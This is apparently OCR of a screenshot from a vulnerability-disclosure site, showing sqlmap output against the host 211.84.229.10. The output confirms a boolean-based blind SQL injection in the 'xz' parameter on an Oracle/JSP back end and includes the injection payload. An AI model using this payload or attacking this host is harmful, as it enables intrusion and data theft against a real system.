 管理员: sqlmap
GET parameter 'xz' is vulnerable. Do you want to keep testing the others (if any
)? [y/N]
sqlmap identified the following injection points with a total of 85 HTTP(s) requ
ests:
---
Place: GET
Parameter: xz
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: xz=zyk0002100') AND 5781=5781 AND ('DYGo'='DYGo
---
[17:20:09] [INFO] testing MySQL
[17:20:10] [WARNING] the back-end DBMS is not MySQL
[17:20:10] [INFO] testing Oracle
[17:20:11] [INFO] confirming Oracle
[17:20:15] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[17:20:15] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\211.84.229.10'
[*] shutting down at 17:20:15
D:\Python27\sqlmap>
www.wooyun.org